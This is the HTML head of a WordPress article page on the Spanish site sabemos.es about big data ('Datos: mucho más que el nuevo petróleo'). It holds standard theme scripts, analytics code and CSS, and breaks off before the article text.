

--- FILE ---
content_type: text/html
request_url: https://sabemos.es/datos-big-data/
body_size: 30925
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Datos: mucho más que el nuevo petróleo | sabemos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sabemos.es/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed" href="https://sabemos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Feed de los comentarios" href="https://sabemos.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Comentario Datos: mucho más que el nuevo petróleo del feed" href="https://sabemos.es/datos-big-data/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabemos.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.11"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sabemos.es/wp-includes/css/dist/block-library/style.min.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://sabemos.es/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sabemos.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://sabemos.es/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://sabemos.es/wp-content/themes/Newspaper-child/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZSJBHK' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sabemos.es"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSJBHK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel='https://api.w.org/' href='https://sabemos.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabemos.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabemos.es/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='El Foro ‘España, País de Quijotes’ aportó dinamismo a la ciudad de Alcázar durante todo un fin de semana' href='https://sabemos.es/foro-espana-pais-quijotes-aporto-dinamismo-la-ciudad-alcazar-fin-semana/' />
<link rel='next' title='Preguntas y respuestas: quiénes sobreviven cuando un banco quiebra' href='https://sabemos.es/bancos-quiebra-popular/' />
<meta name="generator" content="WordPress 5.4.11" />
<link rel="canonical" href="https://sabemos.es/datos-big-data/" />
<link rel='shortlink' href='https://sabemos.es/?p=34272' />
<link rel="alternate" type="application/json+oembed" href="https://sabemos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabemos.es%2Fdatos-big-data%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sabemos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabemos.es%2Fdatos-big-data%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.23 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.122.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"38e4a0e311","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sabemos.es\/wp-admin\/","wpRestNonce":"38e4a0e311","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sabemos.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/sabemos.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5c162d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0c83f01c03";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
